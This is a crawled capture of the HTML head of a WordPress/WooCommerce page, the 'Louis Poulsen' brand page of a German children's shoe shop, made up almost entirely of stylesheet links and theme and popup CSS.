

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://v2.kiss-kinderschuhe-shion.de/brand/louis-poulsen/
body_size: 24590
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://v2.kiss-kinderschuhe-shion.de/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Louis Poulsen &#8211; KisS-Kinderschuhe Shion</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KisS-Kinderschuhe Shion &raquo; Feed" href="https://v2.kiss-kinderschuhe-shion.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="KisS-Kinderschuhe Shion &raquo; Kommentar-Feed" href="https://v2.kiss-kinderschuhe-shion.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KisS-Kinderschuhe Shion &raquo; Louis Poulsen Brand Feed" href="https://v2.kiss-kinderschuhe-shion.de/brand/louis-poulsen/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 9893: Rahmen */
.pum-theme-9893, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-9893 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-9893 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-9893 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-9893 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 9888: Standard-Theme */
.pum-theme-9888, .pum-theme-standard-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-9888 .pum-container, .pum-theme-standard-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-9888 .pum-title, .pum-theme-standard-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-9888 .pum-content, .pum-theme-standard-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-9888 .pum-content + .pum-close, .pum-theme-standard-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 9889: Light Box */
.pum-theme-9889, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-9889 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-9889 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-9889 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-9889 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 9890: Enterprise Blue */
.pum-theme-9890, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-9890 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-9890 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-9890 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-9890 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 9891: Hallo Box */
.pum-theme-9891, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-9891 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-9891 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-9891 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-9891 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 9892: Spitzenposition */
.pum-theme-9892, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-9892 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-9892 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-9892 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-9892 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 9894: Floating Bar - Soft Blue */
.pum-theme-9894, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-9894 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-9894 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9894 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-9894 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 9895: Content Only - For use with page builders or block editor */
.pum-theme-9895, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-9895 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-9895 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9895 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-9895 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-39896 {z-index: 1999999999}
#pum-9897 {z-index: 1999999999}
#pum-9896 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/elementor/css/post-6.css?ver=1649864735' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' />
